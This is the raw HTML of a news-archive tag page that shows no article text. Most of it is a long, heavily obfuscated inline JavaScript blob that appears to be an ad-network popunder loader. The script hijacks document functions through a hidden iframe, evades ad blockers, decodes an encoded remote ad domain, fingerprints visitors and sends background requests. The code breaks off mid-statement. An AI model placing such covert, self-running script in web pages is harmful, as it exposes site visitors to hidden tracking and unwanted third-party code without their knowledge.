

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/tag/jci
body_size: 31902
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/abad165dde1f76df1e9a485c3d96eced.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>JCI &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="2cefadf387" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; JCI Tag Feed" href="https://minivannewsarchive.com/tag/jci/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/tags/4292" /><meta name="generator" content="WordPress 6.6.1" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var 